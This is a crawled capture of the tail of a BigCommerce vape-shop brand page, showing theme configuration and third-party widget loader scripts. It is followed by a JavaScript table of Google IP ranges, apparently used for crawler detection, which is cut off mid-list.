                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"ProductsPerPage\":12,\"brandUrl\":\"https://generalvape.com/chillax-vapes/\",\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njg4MzExODIsImlhdCI6MTc2ODY1ODM4MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.tWpziCmEU36ksBt1lMdkXFcAFKqiDAGLmYggtNWh8ilsEoGtkWfPl9Mod7riCRcd7KzGEtVApvTiaN2iL8Mxrw\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "brand";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "brand";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njg4MzExODIsImlhdCI6MTc2ODY1ODM4MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.tWpziCmEU36ksBt1lMdkXFcAFKqiDAGLmYggtNWh8ilsEoGtkWfPl9Mod7riCRcd7KzGEtVApvTiaN2iL8Mxrw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="" cust="" sid="m0kor0s1f1" pt="brand" ch="1" st="1000" li="false" po="false" oc="" dg="false" ca="" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2448
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.192/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
